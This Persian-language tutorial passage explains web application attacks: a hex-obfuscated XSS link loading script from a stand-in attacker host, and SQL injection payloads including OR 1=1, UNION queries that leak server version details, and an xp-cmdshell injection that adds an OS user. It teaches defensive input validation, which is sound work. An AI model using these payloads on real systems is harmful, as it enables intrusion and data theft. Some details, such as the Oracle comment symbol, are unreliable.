
اگر برنامه بدون اعتبار سنجی URL، آن را پذیرفته و در پایگاه داده وارد کند سایت و بینندگان آن در معرض حملات Cross-site قرار می‌گیرند. اگر متن اسکریپتی که وارد شده است مستقیما وارد پایگاه داده شده و از این پس به صورت هفتگی برای مشترکین ارسال شود، نتایج زیان باری حاصل می‌شود. هر کس که بر روی لینک خبر کلیک کند آدرس URL را در مرورگر خود مشاهده خواهد کرد و جاوا اسکریپت بیان شده در SRC نشانه script اجرا می‌شود.
نمونه دیگری از این نوع حملات به این صورت انجام می‌شود که هکر به جای استفاده از متن به فرمت ASCII‌ یا Unicode از کد حروف hex‌ استفاده می‌نماید.
News: Here is a Croos-Site Script Attack
URL: http://77%2077%2077%202e%2053%206f%206d%2065%2073%2069%2074%2065%20
2e%2063%206f%206d/default.aspx?3c%2053%2063%2072%2069%2070%2074%2020%20
73%2072%2063%203d%2092%2044%206f%2053%2074%2075%2066%2066%202e%20
4a%2073%2092%203e%203c%202f%2053%2063%2072%2069%2070%2074%203e
حروف فوق در قالب ASCII‌ معادل
News: Here is a Cross-Site Script Attack
URL: www.SomeSite.com/default.aspx?ID=<script src='http://CssAttack.com/dostuff/js'></script>
می‌باشند.
با مشاهده موارد فوق مشخص می‌شود که اعتبار سنجی داده‌ها در زمان ورود اهمیت فوق‌العاده‌ای دارد. اسکریپتی که در URL‌ ارائه می‌گردد می‌تواند اعمال بسیار خطرناکی را انجام دهد که بستگی به قابلیت‌های زبان اسکریپت‌نویسی دارد. این اعمال شامل موارد زیر می‌باشند:
• ممکن است داده‌ها تحریف شوند، به عنوان مثال ممکن است محتویات یک cookie تغییر یابد.
• یکپارچگی اطلاعات به خطر افتد.
• اسکریپت‌هایی با اهداف خرابکارانه در محیط سایت‌های مطمئن اجرا شوند.
• Cookie ها مقدار دهی شده و یا اطلاعات آنها خوانده شود.
• ورودی‌های کاربران مورد استراق سمع واقع شود.
• کاربران به سایت‌هایی نامطمئن هدایت شوند.
حمله به برنامه های وبی (۳)
در بخش‌های پیشین از این مجموعه مقالات تعدادی از روش‌های حمله به برنامه‌های وبی معرفی شدند. در ادامه به روش‌هایی که با استفاده از آنها می‌توان به پایگاه داده سیستم نفوذ کرد اشاره می‌شود.
تزریق SQL
به زبان ساده این نوع حمله وارد کردن کد SQL به یک برنامه است، در شرایطی که توسعه دهنده برنامه قصد آن را نداشته و یا حتی پیش‌بینی آن را نیز نکرده باشد. ریشه این نوع حملات به ساختار طراحی ضعیف برنامه برمی‌گردد و تنها در مورد برنامه‌هایی قابل انجام است که از روش‌های ساخت رشته های SQL بهره می‌گیرند.
به مثال زیر توجه کنید:
Dim StrSQL as String = "SELECT CustomerID, CompanyName, ContactName, " & -
"ContactTitle FROM Customers WHERE CustomerID = '" & txtCustID.Text & "'"
در عبارت فوق با استفاده از روش ساخت رشته به صورت پویا یک رشته SQL تولید می‌شود که CustomerID‌ با مقدار موجود در txtCustID جایگزین می‌شود. در شرایط عادی کاربر شناسه خود را در Box وارد می‌نماید، برنامه اقدام به جستجو در پایگاه داده نموده و پس از آن نتایج برای کاربر نمایش داده می‌شود. به عنوان مثال اگر کاربر شناسه ALFKI را وارد نماید نتایجی که برنامه تولید می‌کند به شرح زیر خواهد بود:

در چنین موردی کاربر می‌تواند در فرایند تولید عبارت SQL به گونه‌ای دخالت کند که پیام خطا دریافت نماید. اگر خطای تولید شده به درستی در برنامه مدیریت نشود و این پیام به صورت کامل در اختیار کاربر قرار گیرد، اطلاعات بیشتری در خصوص عبارت SQL‌ دراختیار کاربر قرار خواهد گرفت که مقدمه نفوذ به سیستم را فراهم می‌آورد. به عنوان مثال کاربر می‌تواند عبارت زیر را وارد نماید:
ALFKI' or CustomerID like '%
با توجه به اینکه هیچگونه اعتبار سنجی بر روی داده ورودی کاربر انجام نمی‌شود، عبارت ساخت رشته SQL عبارت زیر را تولید خواهد نمود که در پی آن اجرا هم خواهد شد:
SELECT CustomerID, CompanyName, ContactName, ContactTitle FROM Customers WHERE CustomerID = 'ALFKI' or CustomerID like '%'
در نتیجه اجرای این رشته SQL‌ علاوه بر اطلاعات کاربر با شناسه ALFKI، اطلاعات تمام کاربران موجود در پایگاه داده نمایش داده می‌شود. در صورتی که در پایگاه داده سیستم اطلاعات حساس شخص مانند شماره کارت اعتباری ذخیره شده باشد، این اتفاق می‌تواند منجر به بروز یک فاجعه شود.
هکرها به روش دیگری نیز می‌توانند با تزریق SQL‌ به اطلاعات پایگاه داده دسترسی یابند. اگر رشته ALFKI' or 1=1 -- در صفحه وارد شود نتیجه‌ دقیقا مشابه حالت قبل خواهد بود. در این صورت رشته SQLتولید شده، به صورت زیر می‌باشد:
SELECT CustomerID, CompanyName, ContactName, ContactTitle FROM Customers WHERE CustomerID = 'ALFKI' or 1=1 --
دو خط فاصله (--) استفاده شده در عبارت در MS SQL Server‌ مشخص کننده جملات توضیحات (Comments) هستند. این کار در My SQL‌ با نماد (#)‌ و در اراکل با نماد (;)‌ انجام می‌شود. هکر قادر است هر رشته‌ای را در صفحه وبی وارد نماید، و در صورتی که اعتبار سنجی مناسب انجام نشود، بالقوه سایت در معرض خطرات فراوانی خواهد بود.
حمله SQL Union
برای دریافت اطلاعات بیشتر در مورد سرور حمله کنندگان به سایت می‌توانند از عبارت Union استفاده نمایند. با وجودی که این نوع حمله بسیار سخت‌تر بوده و دشواری‌های خاص خود را به همراه دارد، ولی با این وجود غیر ممکن نیست. مهمترین محدودیت این نوع حمله در این است که هر دو عبارت پرس و جو باید یک تعداد ستون‌های یکسانی را برگردانند و نوع داده ستونهای هر دو عبارت پرس و جو باید با هم سازگار باشند. این مسئله باعث می‌شود که حمله Union دشوارتر از سایر روشها باشد ولی با چند بار تلاش هکر می‌تواند موفق به گرفتن اطلاعات مورد نیاز خود شود. به عنوان مثالی از این نوع حمله فرض کنید هکر عبارت زیر را وارد می‌نماید:
ALFKI' union select @@Servername --
در این صورت رشته SQL‌ زیر تولید خواهد شد:
SELECT CustomerID, CompanyName, ContactName, ContactTitle FROM Customers WHERE CustomerID = 'ALFKI' union select @@Servername --'
این رشته منجر به تولید یک خطا در سمت سرور می‌شود و با توجه به مکانیزم کنترل خطا، احتمالا پیام تولید شده به کاربر نمایش داده می‌شود. در هر صورت هکر چند بار تلاش به شرح زیر انجام می‌دهد:
ALFKI' union select @@Servername, @@Servicename, @@Version --
ALFKI' union select @@Servername, @@Servicename, @@Servicename, @@Version --
با چندین بار تکرار و سعی و خطا بالاخره هکر می‌تواند به هدف خود رسیده و تعداد ستون‌هایی که توسط عبارت SQL برگردانده می‌شود را کشف نماید. با این کشف کنترل بیشتری بر روی عبارت union بعدی که نوشته می‌شود بوجود می‌آید. ورودی فوق عبارتی به شکل زیر تولید می‌کند:
SELECT CustomerID, CompanyName, ContactName, ContactTitle FROM Customers WHERE CustomerID = 'ALFKI' union select @@Servername, @@Servicename, @@Servicename, @@Version --
با توجه به اینکه عبارت فوق یک عبارت معتبر SQL است، لذا SQL Server آن را اجرا نموده و مقادیر نتیجه را برای صفحه ASP.NET برمی‌گرداند.

این خروجی اطلاعات ذیقیمتی در ارتباط با سرور شامل نام سرور، نام سرویس، نسخه سرور، سرویس پک و نسخه سیستم عامل را در اختیار هکر قرار می‌دهد.
حملات پیشرفته تر
در حملاتی که تا اینجا مورد بررسی قرار گرفتند، یک SQL ساده به برنامه تزریق می شد. در صورتی که تدابیر لازمه اندیشیده نشود همه پایگاه های داده در برابر این نوع حملات آسیب پذیر هستند. به عنوان یک واقعیت همه سیستم های مدیریت پایگاه داده نقاط ضعف و قوت خاص خود را دارند و بنابراین امکان نفوذ به آنها برای مهاجم ها در هر زمانی وجود دارد.
یکی دیگر از حملات که از موارد قبلی پیشرفته تر است اجرای دستورات خارجی سیستم عامل می باشد از درون محیط سیستم مدیریت پایگاه داده است. به عنوان مثال SQL Server به کاربران اجازه می دهد که با استفاده از روال ذخیره شده۱ xp-cmdshell دستورات خارجی سیستم عامل را اجرا کند.
برای بهره گرفتن از این قابلیت کاربر می تواند در بخش ورود اطلاعات صفحه وب متن زیر را وارد نماید:
'exec master..xp-cmdshell 'net user HackUser Mypassword /ADD'--
در این صورت برنامه کاربردی عبارت SQL زیر را ساخته و آن را به SQL Server ارسال می نماید:
SELECT CustomerID, CompanyName, ContactName, ContactTitle FROM Customers WHERE CustomerID = ''exec master..xp-cmdshell 'net user HackUser Mypassword /ADD'--

SQL Server با این عبارت Sql به عنوان دو دستور مجزا که به صورت دسته ای صادر شده اند برخورد می کند. این دو دستور به صورت زیر هستند:
SELECT CustomerID, CompanyName, ContactName, ContactTitle FROM Customers WHERE CustomerID = ''

exec master..xp-cmdshell 'net user HackUser Mypassword /ADD'--

SQL Server در ابتدا عبارت Select را اجرا نموده و سپس دستور سیستم عامل را اجرا می نماید که در نتیجه آن کاربر HackUser با گذرواژه MyPassword به SAM ۲ محلی افزوده می شود و از ادامه عبارت SQL به دلیل اینکه پس از عبارت توضیح (--) آمده است صرف نظر می شود. در صورتی که برنامه کاربردی با اختیارات مدیر سیستم در حال اجرا باشد این دستور بدون هیچ مشکلی اجرا می شود. به عنوان مثال کاربری مانند sa که برای اهراز هویت در SQL Server به کار می رود دارای اختیارت کافی برای ایجاد کاربر جدیدی با عنوان HackUser می باشد.


منابع:
سایت اطلاع رسانی آفتاب:
www.aftab.ir
سایت اطلاع رسانی گروه امداد امنیت کامپیوتری ایران :
http://www.ircert.com
سایت اطلاع رسانی دانشنامه رشد :
www.daneshnameh.roshd.ir

